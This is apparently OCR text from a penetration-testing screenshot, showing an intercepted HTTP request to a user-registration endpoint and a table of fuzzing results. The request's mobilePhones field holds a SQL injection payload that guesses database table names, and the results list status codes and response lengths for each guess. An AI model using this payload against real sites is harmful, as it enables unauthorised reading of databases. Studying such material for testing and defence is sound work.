 Request Payload Status Error Timeout Length Comment
0 200 165
2995 Pay 200 165
158 Amo 500 4338
69 Aeh 500 5786
2572 Mtv 500 8675
127 Aka 500 10123
1144 Elv 500 10123
142 All 500 11064
167 And 500 11064
284 Avg 500 11064
1160 End 500 11064
2454 Min 500 11064
Request Response
Raw Params Headers Hex
POST /user/isMobilePhones HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// user/register
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 75
Cookie: JSESSIONID=53DED2F23A17320DEBF6D4D5D0930E7B
Connection: close
mobilePhones=aa' or ((select count(*) from Pay =1) order by code%2b'
红日安全